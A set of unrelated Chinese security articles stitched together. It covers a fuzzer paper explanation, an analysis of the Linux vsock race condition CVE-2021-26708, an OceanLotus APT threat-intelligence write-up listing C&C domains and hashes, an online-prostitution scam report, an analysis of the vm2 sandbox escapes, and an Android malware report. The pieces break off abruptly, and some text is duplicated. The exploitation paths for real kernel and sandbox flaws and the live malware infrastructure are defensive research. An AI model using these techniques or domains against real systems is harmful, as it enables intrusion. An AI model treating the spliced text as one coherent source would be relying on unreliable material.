### III-E 执行引擎
执行引擎是个与主循环交互的并发模块,分为两个部分,也就是如上图所示的 **覆盖率API** 和 **PUT模块**
,意如其名,API是获取程序覆盖率的接口,PUT可以从图中看出来是执行引擎中的核心,也就是执行者。
覆盖率API通过创建一个64KiB的共享内存,与基于AFL的插桩程序相对接。在运行时,PUT 将此内存映射到虚拟地址空间并插入覆盖数据。在运行时,PUT
将此内存映射到虚拟地址空间并插入覆盖数据。API 在发送每个测试用例的前后,对内存映射进行快照并转义覆盖率信息。 EPF中的覆盖率是映射中非零字节的总数。
这些字节的所代表的释义取决于用户选择的指标和插桩。 例如, 纯版AFL利用定向(directed)分支覆盖,而
[N-Gram(一款fuzzer)](https://www.cs.ucr.edu/~heng/pubs/afl-sensitive.pdf)
扩展引入了更敏感的路径覆盖。
执行器监控 PUT 的执行状态。 它通过 execve 方法 fork 出一个子进程。 执行器在每次模糊测试迭代中轮询子进程的状态。 当 PUT
进入故障状态时,将会获取返回码并记录崩溃。 故障状态是指意外的僵尸进程、失效和停止状态。 EPF将其fork到一个新的实例来恢复模糊测试。
基于 execve 的方法有缺点。 首先,如果目标在每次迭代中重新启动,每次fork都会带来初始化开销,从而减慢模糊测试的速度。
但是,EPF假设网络服务器应用程序通过继续执行来发出有效信号。 因此,EPF 仅在 PUT 崩溃时才会fork。
### III-F 主循环
分块介绍,首先介绍各个操作对应的意义
#### Continue
就是说,t^budget
是EPF的计算预算,简洁的说就是,预期设定一次模糊测试迭代的秒数。那么这里的continue是指如果一轮模糊测试将这个时间用完,那么动态分析这部分就终止。在这个工具里对应的参数是:
#### Schedule:
这部分对应下图中的Schedule
Population,population在上文已说过是不同类型数据包的种群。设C
是种子语料库中的种群集合,按它们在种子文件中的出现顺序排列。 EPF 在 C 中分配 t^budget,从而提高覆盖率。 如果 C
种群发现新代码的潜力耗尽,EPF会调整并尝试另一个种群。 然而,EPF 面临着一个[multi-armed
bandit](https://users.ece.cmu.edu/~sangkilc/papers/ccs13-woo.pdf)问题
,可以使用[模糊测试配置调度 (FCS) 算法](https://arxiv.org/abs/1812.00140) 来解决这个问题。
EPF **使用模拟退火算法** 对 C 上的预算分布进行动态建模。模拟退火算法(Simulate Anneal
Arithmetic,SAA)是一种通用概率演算法,用来在一个大的搜寻空间内找寻命题的最优解。它是基于Monte-Carlo迭代求解策略的一种随机寻优算法。
模拟退火算法是S.Kirkpatrick,
C.D.Gelatt和M.P.Vecchi等人在1983年发明的,1985年,V.Černý也独立发明了此演算法。模拟退火算法是解决商旅问题(TSP)的有效方法之一。
> TSP问题(Traveling Salesman
> Problem,旅行商问题),由威廉哈密顿爵士和英国数学家克克曼T.P.Kirkman于19世纪初提出。问题描述如下:
> 有若干个城市,任何两个城市之间的距离都是确定的,现要求一旅行商从某城市出发必须经过每一个城市且只在一个城市逗留一次,最后回到出发的城市,问如何事先确定一条最短的线路已保证其旅行的费用最少?
而对于模拟退火算法,这里引用数据魔术师的帖子中的一段话:
>
> 模拟退火算法以一定的概率来接受一个比当前解要差的解,因此有可能会跳出这个局部的最优解,达到全局的最优解。模拟退火算法在搜索到局部最优解B后,会以一定的概率接受向右的移动。也许经过几次这样的不是局部最优的移动后会到达BC之间的峰点D,这样一来便跳出了局部最优解B,继续往右移动就有可能获得全局最优解C。这里也有一个有趣的比喻:
>
>> **普通贪心算法** :兔子朝着比现在低的地方跳去。它找到了不远处的最低的山谷。但是这座山谷不一定最低的。
> **模拟退火** :兔子喝醉了。它随机地跳了很长时间。这期间,它可能走向低处,也可能踏入平地。但是,它渐渐清醒了并朝最低的方向跳去。
设∈c (i) ∈ [0, 1] 为循环第 i次迭代中种群 c 的能量或潜力。 EPF将潜能的发展过程,建模为一系列与覆盖率相关的指数增长和衰减:
这里,α为损失值,范围为[0,1[,β为增长因子,范围为]0,1]。
1. 一开始,EPF 选择第一个配置 c0 并设置∈c0 (0) = 1。FCS 返回并且对 c0 进行模糊测试。
2. 对于下一次迭代 i + 1,FCS 继续选择 c0 进行模糊测试,并根据前一次迭代的结果重新计算∈c0 (i + 1):如果前一次迭代增加了覆盖率,则 c0 获得潜力,即: ∈c0 ( i + 1) ≥ ∈c0 (i)。 否则 c0 失去潜力,即:∈c0 (i + 1) < ∈c0 (i)。
3. 一旦 ∈c0 (i) 达到阈值 ∈thresh范围为]0, 1[,潜力就会耗尽。 EPF 然后选择下一个集合c1(上文已经说到c是一个种群集合),设置∈c1 (i) = 1 并继续该过程。
4. 当算法循环遍历所有 c ∈ C 时,调度程序重新启动,直到 t^budget 耗尽。
上图的不同颜色代表不同种群,随着时间的推移,覆盖率的不变,预示这个种群的潜力下降,当覆盖率升高,则这个种群的潜力上升。
#### Generate Input
在调度流程后,输入生成器选择父母用例并使用 **测试用例重组** 和 **测试用例变异** 创建子用例。
种群中的个体被组织在一个按其适应度排序的链表中。输入生成器使用两个概率函数随机选择两个父母节点:假设父用例 A 来自指数分布函数的选择,母用例 B
来自均匀分布函数的选择。
与 AFL的拼接算法类似,父母用例通过单点交叉进行复制:它们的数据包结构在左右部分随机切片。然后,A 的一部分与 B
的对应部分合并(见上图右部分)。哪个父母级别贡献哪个部分是随机选择的。这个想法是结合结构上有效的数据包的特征,这些特征在连接在一起时可能会或可能不会变得无效。
**单独的重组不会产生遗传多样性** 。因此,EPF使用随机点突变。每次用例片段交叉后,EPF 随机选择具有用户定义概率 p^mut
的子数据包字段(如下图),并使用类型感知随机字节生成器改变其值。
#### Evaluate Input
从上一步的生成器中拿去生成的子用例作为输入:
* 如果输入到PUT的用例引起了PUT的crash,那么,这个用例就会被接上exit码,也就是被标为可能引起bug的用例。
* 如果覆盖率图的快照发生了变化,那么,这个用例就会被接上coverage increase的标签。
#### Update Population
该模块依据上一步生成的用例评估结果来更新种群集合。
如上图,从左往右看,右边为链表的末端,左边为链表的头端。如果没有覆盖率没有增加,则这个测试用例被认为是坏用例,并以p^add=∈c(i)
(也就是上文Schedule部分说到的潜力值)的概率,添加到种群集合中。因此,每一轮迭代的种群潜力值决定了弱个体在基因库中生存的机会,
**这就是EPF标题中所谓的Evolution** 。
如果C用例增加了覆盖率,那么,它个人会被添加到链表首部,然后它的父母节点会被向前移动一位。如果没有就如上文所述按照概率插入到链表中,父母节点往后移动一位。这也意味着,当一个父母用例被指数分布选中时,选择最近增加覆盖率的个体的概率很高。
需要注意的是,当链表达到P^limit后,将会删除链表最后一个用例。这就是自然法则。
### 框架流程总结
介绍完EPF的所有小部分的实现,我再总结一下整个测试框架的流程,依旧是那幅图,即框架总图:
这幅图要从左往右看,分为两个部分即对应两个FUZZ阶段看。
**预处理阶段** :
1. 对被测程序插桩
2. 对用户输入的pcap数据包进行结构提取并与Scapy中的库匹配,确定好协议类型后,按照scapy中定义的协议数据布局,准备生成协议数据。
3. 状态转移图生成
4. 按照人工定义的规则对用户输入的pcap包中的种子用例进行种群划分
**动态分析阶段** :
总体上使用基于种群的模拟退火实现资源分布和覆盖最大化。
1. 对划分好的种群进行调度,每个种群生成一个链表,使用模拟退火算法对每个种群中的个体分配t^budget以限制计算资源。
2. 对每个种群划分潜力值,每一次迭代,种群潜力值将按照设定好的潜力值公式变化
3. 按照两种分布函数选取同一种群中两个链表节点用例作为父母用例,拼接或者变异用例。
4. 将生成的用例输入到执行引擎中执行
5. 将覆盖率的变化情况分类并标签到测试用例的末尾
6. 按照上一步的标签对种群进行用例的更新,一般是链表顺序更新
7. 循环直到t^budget值用尽,也就是用户设定的fuzz时间
|
社区文章
|
**作者:启明星辰ADLab
原文链接:<https://mp.weixin.qq.com/s/WMFkPJOd29yOiGoC92QFJA>**
### 一、漏洞背景
近期,国外安全研究人员在oss-security上披露了一个AF_VSOCK套接字条件竞争高危漏洞CVE-2021-26708(CNVD-2021-10822、CNNVD-202102-529)。根据披露细节,该漏洞是由于错误加锁导致,可以在低权限下触发并自动加载易受攻击驱动模块创建AF_VSOCK套接字,进而导致本地权限提升。该漏洞补丁已经合并到Linux内核主线中。
### 二、VSOCK介绍和架构
#### 2.1 VSOCK介绍
VM套接字最早是由Vmware开发并提交到Linux内核主线中。VM套接字允许虚拟机与虚拟机管理程序之间进行通信。虚拟机和主机上的用户级应用程序都可以使用VM
套接字API,从而促进guest虚拟机与其host之间的快速有效通信。该机制提供了一个vsock套接字地址系列及其vmci传输,旨在与接口级别的UDP和TCP兼容。VSOCK机制随即得到Linux社区的响应,Redhat在VSOCK中为vsock添加了virtio传输,QEMU/KVM虚拟机管理提供支持,Microsoft添加了HyperV传输。
#### 2.2 VSOCK架构
VM套接字与其他套接字类型类似,例如Berkeley
UNIX套接字接口。VM套接字模块支持面向连接的流套接字(例如TCP)和无连接数据报套接字(例如UDP)。VM套接字协议系列定义为“AF_VSOCK”,并且套接字操作分为SOCK_DGRAM和SOCK_STREAM。如下图所示:
VSOCK支持socket API。AF_SOCK地址簇包含两个要素:CID和port。 CID为Context
Identifier,上下文标识符;port为端口。TCP/IP应用程序几乎不需要更改就可以适配,每一个地址表示为。还有一层为transport,VSOCK
transport用于实现guest和host之间通信的数据通道。如下图所示:
Transport根据传输方向分为两种(以SOCK_STREAM类型为例),一种为G2H
transport,表示guest到host的传输类型,运行在guest中。另一种为H2G
transport,表示host到guest的传输类型。以QEMU/KVM传输为例,如下图所示:
该传输提供套接字层接口的驱动分为两个部分:一个是运行在guest中的virtio-transport,用于配合guest进行数据传输;另一个是运行在host中的vhost-transport,用于配合host进行数据传输。VSOCK
transport还提供多传输通道模式,该功能是为了支持嵌套虚拟机中的VSOCK功能。如下图所示:
支持L1虚拟机同时加载H2G和G2H两个传输通道,此时L1虚拟机即是host也是guest,通过H2G传输通道和L2嵌套虚拟机通信,通过G2H传输通道和L0
host通信。VSOCK transport还支持本地环回传输通道模式,不需要有虚拟机。如下图所示:
该模式用于测试和调试,由vsock-loopback提供支持,并对地址簇中的CID进行了分类,包含两种类型:一种是VMADDR_CID_LOCAL,表示本地环回;一种为VMADDR_CID_HOST,表示H2G传输通道加载,G2H传输通道未加载。
### 三、漏洞分析与触发过程
#### 3.1漏洞分析
该漏洞触发原因是错误加锁导致条件竞争,根据补丁可知,存在多处错误加锁,这里以
vsock_stream_setsockopt()函数补丁为例,如下图所示:
补丁很简洁,将第1564行代码移动到第1571行,中间就隔着第1569行代码:lock_sock(sk)。加锁前,vsk->transport已经赋值到transport变量中,这里产生了一个引用,然后才进行lock_sock(sk)将sk锁定。但是vsk->transport会在多处被调用甚至被释放,这就有可能通过条件竞争造成Use
After Free。
#### 3.2触发过程
首先找到修改或释放vsk->transport的调用路径,来看关键函数vsock_assign_transport()的实现。对于多传输模式,该函数用于根据不同CID分配不同的传输通道。实现代码如下图所示:
根据sk->sk_type分为SOCK_DGRAM和SOCK_STREAM,在SOCK_STREAM中,分为三种传输通道。这里可以通过将CID设置为本地环回模式,得到transport_local传输通道。接下来如下图所示:
如果vsk->transport不为空,则进入if语句。先判断vsk->transport是否等于new_transport,如果等于直接返回,在触发过程中,要保证能走到vsock_deassign_transport()函数,该函数是析构函数,用于释放transport。如下代码所示:
行411,调用vsk->transport->destruct(),要明确使用transport类型,前文已经确定使用transport_local。Transport_local为全局变量,会在vsock_core_register()函数中被初始化。该函数被调用情况如下图所示:
*_init()函数用来初始化transport的回调函数,根据第二部分介绍,vhost_vsock_init()、virtio_vsock_init()和vsock_loopback_init()函数为QEMU/KVM环境下的支持函数。我们发现transport->destruct()函数的最后实现都是同一个函数。如下图所示:
该destruct()函数释放vsk->trans,如下图所示:
而vsk->trans指针是指向transport的。结构体vsock_sock定义如下所示:
最终可以构造一个释放transport的函数路径为:vsock_stream_connect->
vsock_assign_transport->virtio_transport_destrcut。
找到了释放路径,下一步找使用路径,virtio_transport_notify_buffer_size()函数会使用transport。如下图所示:
第492行,通过vsk->trans获取指向transport的指针,第497行,解引用vvs指针,对vvs->buf_alloc进行赋值。而调用virtio_transport_notify_buffer_size()函数最终会被vsock_stream_setsockopt()函数调用。最终可以构造一个使用transport的函数路径为:vsock_stream_setsockopt->
vsock_update_buffer_size->virtio_transport_notify_buffer_size。
接下来就是营造一个抢锁的条件竞争环境,很明显必须是connect()系统调用先抢到锁对transport进行释放,然后再调用setsockopt()才能触发漏洞。有开发人员提出使用userfaultfd机制先将lock_sock锁定,然后在去释放锁,进行条件竞争。漏洞触发过程如下图所示:
蓝框中是connect()调用过程,最后调用virtio_transport_destruct()函数释放vsk->trans。红框中是setsockopt()调用过程,调用virtio_transport_notify_buffer_size()函数使用vvs,该值是0xffff888107a74500,在0xffff888107a74500+0x28处会写入4字节。
### 四、参考链接
1.<https://github.com/torvalds/linux/commit/d021c344051af91f42c5ba9fdedc176740cbd238>
2.<https://static.sched.com/hosted_files/devconfcz2020a/b1/DevConf.CZ_2020_vsock_v1.1.pdf>
3.<https://github.com/jordan9001/vsock_poc>
4.[https://terenceli.github.io/%E6%8A%80%E6%9C%AF/2020/04/18/vsock-internals](https://terenceli.github.io/技术/2020/04/18/vsock-internals)
* * *
|
社区文章
|
# 【技术分享】利用威胁情报数据平台拓展APT攻击线索一例
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**简介**
****
当我们说起APT攻击线索的发现,似乎是一个挺神秘的事,安全厂商往往说得云山雾罩,如果现在你问如何知道某件事情的时侯,得到的回答往往是:”嗯,我们用了机器学习”,行业外的人除了觉得高端以外基本得不到有用的信息。然而,发现高级的定向攻击是否一定需要高级的分析手段?答案是:未必。今天我们就举一个简单的例子,分析对象还是我们的老朋友:
**海莲花APT团伙** 。
**线索**
****
2017年5月14日FireEye公司发了一个揭露 **APT32(海莲花)团伙**
新近活动的分析,描述了攻击过程的细节和一些工具及网络相关的IOC。文章的链接如下:
<https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html>
这些信息当然已经收录到360威胁情报中心数据平台里,搜索一下其中一个C&C域名: **high.vphelp.net** ,我们得到如下的输出页面:
右下角的可视化分析已经把FireEye报告中涉及的所有IOC都做了关联展示。在左边的相关安全报告,也理所当然地提供了FireEye文章的原始链接,除此以外我们还发现了另外一个指向到著名沙箱Payload
Security上的某个样本执行沙箱结果信息链接,相应的文件SHA256为
**e56905579c84941dcdb2b2088d68d28108b1350a4e407fb3d5c901f8e16f5ebc**
。点击过去看一下细节:
嗯,一个越南语文件名的样本,这很海莲花。看一下它的网络行为:
可以看到样本涉及一组4个的C&C域名:
push.relasign.org
seri.volveri.net
high.vphelp.net
24.datatimes.org
这也是海莲花相关样本的风格,一般会在同一天注册4-5个域名用于C&C通信。我们知道Payload
Security上存储了大量样本的沙箱行为日志数据,那么我们是不是可以在上面找找更多类似的样本呢?这个值得一试。怎么做呢?试试最简单的关键字匹配。
**拓展**
****
注意到上面那个已知样本连接C&C IP的进程名了吗?多年从事恶意代码分析的经验告诉我们,这个 **sigverif.exe**
进程在恶意代码的活动中并不常见。所以我们可以用sigverif.exe作为关键词尝试搜索, **不必用Payload
Security网站自己的搜索选项,其实Google提供的全文搜索功能更为强大** ,用”site:”指定目标网站并指定关键字”
sigverif.exe”,Google给我们的结果只有2页,下面是第1页的结果:
这里输出的命中列表中最后一项就是我们已知会连接 **high.vphelp.net**
C&C域名的海莲花样本。由于条目总命中数并不多,所以我们可以逐一检查每个命中样本与已知样本的相似度。查看列表中的第一个样本,文件SHA256为
**2bbffbc72a59efaf74028ef52f5b637aada59650d65735773cc9ff3a9edffca5**
,相应的恶意行为判定如下:
往前翻一下我们线索样本的行为判定( **进程调用关系和字符串**
),可以确认两者几乎是完全相同的,这应该就是另一个相同功能的海莲花样本。接下来检查这个样本连接的C&C域名和IP:
在这里我们发现了另外4个 **从前未知的** C&C域名:
news.sitecontents.org
cdn.mediastatics.net
image.lastapi.org
time.synzone.org
域名注册于2016年8月10日,并做了隐私保护,海莲花团伙的惯用操作,在各种威胁情报平台上还查不到这些域名的标签信息。它们都曾解析到IP
**81.95.7.12**
,域名与IP与已知的其他海莲花的攻击活动没有关联,在基础设施方面隔离比较彻底,这也是近期海莲花活动的趋势。根据360威胁情报中心对这几个域名的监控,国内没有发现连接的迹象,所以相关的样本极有可能被用于针对中国以外目标的攻击。如此,我们就从一个已知的域名出发,通过关联的样本,提取其静态特征搜索到同类样本,最终挖掘到以前我们所未知的样本和C&C基础设施。
**启示**
APT活动事件层面的分析本质上寻找关联点并利用关联点基于数据进行拓展的游戏,下面是360威胁情报中心整理的基于洛马Cyber Kill
Chain模型关联点:
APT的攻防最终会落到人和数据的对抗,很多时候数据就在那儿,在了解对手TTP类的攻防细节并且对数据敏感度高的分析人员手里,通过层层剖析就能得到拓展视野获取更多的威胁情报。360威胁情报中心基于自己的判定对大量的数据打了标签,部分标签是对外输出的,这些标签其实就是威胁情报,用户所要做的就是问对的问题。
**IOC**
****
**海莲花团伙新挖掘到的威胁情报** ****
**文件HASH**
2bbffbc72a59efaf74028ef52f5b637aada59650d65735773cc9ff3a9edffca5
|
社区文章
|
# 网络招嫖诈骗产业流程及风险分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
近期,360手机先赔收到用户反馈,在网络招嫖过程中被骗5100元。通过对类似诈骗手法的分析汇总,可以看出网络招嫖诈骗流程化,大致分为引流、切客、诱导支付三个环节。
## 网络招嫖诈骗流程
**引流**
在色情网站发帖或者进行资源板块交换,发布会所信息、服务项目等。
**切客**
通过QQ、微信等聊天软件沟通,或引导客户安装指定的聊天软件,部分使用的加密聊天软件通常呈现以下这些特征:
**提供可选服务**
**方式1:** 在加密聊天中,向客户提供服务信息,索要客户地址。引流客户添加小妹名片,客服讲解服务内容并引导交费。
**方式2:** 在微信中引导客户安装指定的选小妹APP,在APP内挑选。
**实施诈骗(话术)**
骗子编造各种理由让用户转账
但即使你支付了所有费用
也等不来“服务人员”
除了在色情网站引流外,网络招嫖诈骗团伙还会通过其他形式进行引流,如路边的小卡片、社交软件附近人、二手交易平台等。
移动互联网的普及使用,个人信息蕴含了巨大的经济价值,促使黑灰产的滋生,个人信息成为黑灰产“抢夺”的目标。据360烽火实验室发布的报告,监测近百个行为可疑、名称以“会所专用”为主的色情软件后,发现这批软件暗地里窃取地理位置&通讯信息、窃取相册文件、有针对性地静默录像。
**窃取地理位置 &通讯信息**
这批软件在开启后, **会在用户无感知情况下读取并上传手机中的通讯录、通话记录与短信收件箱信息,**
软件在读取到各种通讯信息后会将这些信息保存在一个TXT文件中,然后将该TXT文件静默上传至指定的FTP服务器上,TXT文件被上传到服务器后会被重命名,
**新的名称中包含用户手机号码与上传日期等信息。**
**窃取相册文件**
私自读取并上传了SD卡上DCIM文件夹下全部文件,DCIM文件夹下通常 **存放着用户相册中的图片和视频文件。**
**有针对性地静默录像**
这批色情软件还会 **在特定用户发生特定行为后开启前置摄像头进行静默录像。**
我们在分析软件时发现,当用户点击首页的“试看”按钮后前置录像就会开始,用户试看色情视频期间,软件一直保持静默录像状态,录像结束后会在本地生成MP4文件并上传至指定FTP。
表面上看,在网络招嫖被骗过程中,被对方诱导转账,产生了资金损失,但在使用招嫖类应用的过程,手机信息还可能一并被对方窃取,甚至发生了裸聊勒索的定向精准诈骗。
## 安全课堂
Ø面对“小卡片”和色情广告,要做到洁身自好,抵住诱惑,招嫖本身就是违法行为。
Ø网上“附近的人”或好友主动邀约,说到任何事情牵涉到金钱或者疑似提供色情服务,极大可能都是诈骗,建议及时报警。
|
社区文章
|
**作者:启明星辰ADLab
原文链接:<https://mp.weixin.qq.com/s/OwQ3B5vjpr9ZsvOXftJoQg>**
### 一、漏洞概述
4月7日,seongil-wi在github上披露了Node.js模块 vm2
的沙箱逃逸漏洞(CVE-2023-29017),CVSSv3评分为10.0,漏洞定级为严重,影响版本为3.9.14之前。随后Xion又在修复的vm2
3.9.15版本中披露了同级别的另一沙箱逃逸漏洞(CVE-2023-29199)。启明星辰ADLab在第一时间对漏洞进行了分析并给出修复建议。沙箱对Node.js
宿主对象的操作进行代理,以达到在Node.js 中执行受信任的代码。如果Node.js的宿主对象未经沙箱处理直接使用,可执行任意代码,从而绕过沙箱保护。
### 二、漏洞分析与修复
#### (一)漏洞CVE-2023-29017:
1.漏洞分析:
该漏洞通过函数Error.prepareStackTrace
绕过沙箱。当异常发生时,函数Error.prepareStackTrace可用来定制输出栈的信息。
当在vm2 沙箱环境下执行代码时,vm2通过vm配置程序运行的虚拟环境,将Node.js环境中的全局变量eval、Function等进行代理:
对宿主环境中的对象和代理对象进行映射,对于宿主对象的操作实际上操作的是代理对象,这种机制可阻断宿主环境中不可信的代码对不安全模块或对象的访问。

如在沙箱的环境下获得当前进程的process对象,会出现该对象没有定义的错误,一定程度上阻止了沙箱中代码访问一些可能带来安全隐患的对象:


在沙箱环境的配置中设置了Error.prepareStackTrace 中的getter 和setter方法,使该方法执行时的调用栈对象为私有的调用栈:

问题在于沙箱程序并没有考虑变量sst是否是沙箱处理过的对象,如果是宿主对象,那么该变量可直接在方法prepareStackTrace执行的时候直接使用,也就是漏洞的导火索。
在正常情况下,当执行错误时(line285),会在当前沙箱环境下抛出异常,前述的sst是安全的。

但当执行的异常是在一个异步函数中出现的异常,line285
直接返回的ret是一个promise对象,只不过该对象的状态是rejected,这样就跳过了line288在沙箱环境下抛出的异常。
在跳出了沙箱环境后,Node.js会处理Promise rejected的情况 ,使用reason创建错误直接抛出:

这时在prepareStackTrace中捕获的异常栈信息sst就不是沙箱中的对象,即宿主对象。由于reason是沙箱对象,创建的err也是沙箱对象,即error信息的对象是安全的:

当prepareStackTrace执行时,使用宿主对象sst索引到的Function正是原始的对象,获得原始的Function的对象,即可创建任意代码来执行。
2.漏洞修复:
在漏洞补丁中,传递给prepareStackTrace的栈帧数组,使用ensureThis函数确保该数组是经过proxy处理的对象。由于当前环境是在沙箱内,所以创建的数组也是安全的。

#### (二)漏洞CVE-2023-29199
1.漏洞分析:
不同于Error.prepareStackTrace传递Node.js宿主对象,该漏洞利用沙箱在对要执行的代码预处理的过程绕过沙箱。
在代码执行前,沙箱使用transform函数遍历代码的AST,对于catch语句块中会插入代码,调用handleException
确保捕获的错误对象是受沙箱保护的:

在插入前的代码如:

执行插入后会在catch body中插入:

在随后的transform中会将$tmpname 替换为tmpname:

tmpname的值为VM2_INTERNAL_TMPNAME:

替换后的catch块为:
`aVM2_INTERNAL_TMPNAME=VM2_INTERNAL_STATE_DO_NOT_USE_OR_PROGRAM_WILL_FAIL.handleException(aVM2_INTERNAL_TMPNAME);`
沙箱本意是想保护atmpname这个宿主对象未经保护可直接使用。为了保证程序正常执行,在POC中定义了变量aVM2_INTERNAL_TMPNAME:
同第一个漏洞,通过a$tmpname 可以索引到Function对象,可执行任意代码。
2.漏洞修复:
在3.9.16的修复中,插入的代码放在了一个函数中,即将code转化为coder,直接对catch变量进行沙箱保护:

在后续的获取代码的循环中,省去了对变量名的替换,这样就避免了保护对象错位的问题:

### 三、漏洞验证
在两个漏洞的验证中,都是使用前述的process对象在本地创建了新的文件,成功绕过了沙箱,如下图所示。
参考链接:
[1] <https://gist.github.com/seongil-wi/2a44e082001b959bfe304b62121fb76d>
[2] <https://nvd.nist.gov/vuln/detail/CVE-2023-29017>
[3] <https://mp.weixin.qq.com/s/LiFjTw2tQpQaPuLH>
[4] <https://mp.weixin.qq.com/s/Q7thK-z_X71SQvllp>
[5] <https://nodejs.org/api/vm>
[6] <https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Reference/Global_Objects/Promise>
[7]
<https://github.com/patriksimek/vm2/commit/d534e5785f38307b70d3aac1945260a261a94d50>
[8] <https://github.com/patriksimek/vm2/security/advisories/GHSA-xj72-wvfv-8985>
* * *
|
社区文章
|
# 64位 Android Native病毒——“假面兽”开始蔓延
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 一、背景
360安全大脑首次披露:兼容安卓64位的Android
Native病毒——“假面兽”,其伪装手机系统文件、更新频繁,遂将其命名为“假面兽”病毒,感染总量达80万。该病毒目前处于活跃阶段,其利用加密混淆、HOOK和感染手机系统文件等多种技术手段,在中招用户手机上进行恶意推广、篡改系统文件、获取非法利益,将用户手机变成广告和垃圾APP的“乐园”,同时窃取用户的钱财。
“长老木马”、“百脑虫”、“地狱火”等病毒家族是32位Android
Native病毒泛滥潮的元凶,随着技术的发展,64位Android手机已经成为主流。然而此前64位Android手机并未受到大规模Android
Native病毒攻击。因此,360安全大脑发出预警:“假面兽”病毒的出现,可能意味着64位Android Native病毒进入泛滥时期。
## 二、 “假面兽”感染疫情
据360安全大脑监测数据显示,“假面兽”病毒64位版本第一次出现于2018年5月,之后呈急速上升趋势,月新增感染用户迅速达到上万数量级。
受“假面兽”病毒影响的Android系统版本主要集中在Android4.4和Android5.1,其中“假面兽”病毒的64位版本影响范围主要为Android5.0和Android5.1。
从地域分布来看,感染“假面兽”病毒最多的省份为山东省,感染量占全国感染量的9.19%;其次为河南(8.57%)、四川(8.48%)。
下图列出了“假面兽”病毒感染量最多的十大城市。其中,重庆、成都、石家庄3个城市的受感染用户位居前三。
## 三、“假面兽”全解析
### 3.1 “假面兽”特点
1)病毒危害大
一旦安装此类病毒APP,将被推送霸屏广告、卸载手机正常应用、大量下载安装推广软件,并造成直接经济损失。
2)伪装能力强
病毒常伪装成系统软件(媒体设置等)、小游戏(捕鱼达人等),种类繁多,令人防不胜防。
3)防护手段高
模拟器检测、加密混淆玩得不亦乐乎,HOOK注入更是不在话下。
4)传播途径广
据不完全统计,“假面兽”病毒的载体包括:伪装热门小游戏(物理画线、捕鱼达人最新版)、伪装系统软件(com.android.system.tool)、色情应用(美女诱惑、午夜影院)等,这些应用要么伪装精湛,依附正常界面“暗渡陈仓”,要么采用极具诱惑性的封面诱使用户主动上钩,加上“假面兽”病毒应用覆盖面较广,一旦感染,势必会产生不小的影响。下图例举了该病毒依附的几种典型应用。
### 3.2 “假面兽”结构图
